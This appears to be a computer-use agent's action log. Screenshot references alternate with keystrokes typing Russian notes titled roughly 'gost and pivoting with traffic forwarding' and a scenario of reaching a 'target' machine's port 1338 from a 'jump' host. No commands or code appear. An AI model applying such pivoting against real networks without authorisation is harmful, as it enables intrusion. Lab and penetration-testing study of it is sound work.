
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "gost"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": " и "}
{"action": "type", "text": "пивот"}

{"action": "type", "text": "ингом с пробр"}

{"action": "type", "text": "осом трафика"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

Step: Add the line 'Нам нужно из машины jump, получить доступ на машину target (порт 1338 (1337))'
{"action": "type", "text": "На"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "Нам нужно из "}
{"action": "type", "text": "машины jump, получить доступ на машину target"}
